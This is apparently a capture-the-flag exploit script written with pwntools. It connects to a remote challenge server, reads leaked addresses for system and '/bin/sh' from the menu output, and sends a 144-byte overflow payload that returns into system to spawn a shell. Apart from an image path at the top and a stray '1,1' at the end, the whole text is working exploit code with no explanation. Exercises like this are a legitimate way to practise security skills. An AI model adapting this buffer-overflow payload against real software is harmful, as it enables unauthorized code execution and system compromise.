 from pwn import *
p = remote("ctf.j0n9hyun.xyz", 3010)
p.sendline("2")
p.sendline("4")
p.sendline("3")
p.recvuntil("System Armor : ")
system = int(p.recv(10), 16)
p.sendline("4")
p.recvuntil("Shell Sword : ")
binsh = int(p.recv(10), 16)
payload = 'A' * 144
payload += p32(system)
payload += 'A' * 4
payload += p32(binsh)
p.sendline("5")
p.recvuntil("[Attack] > ")
p.sendline(payload)
1,1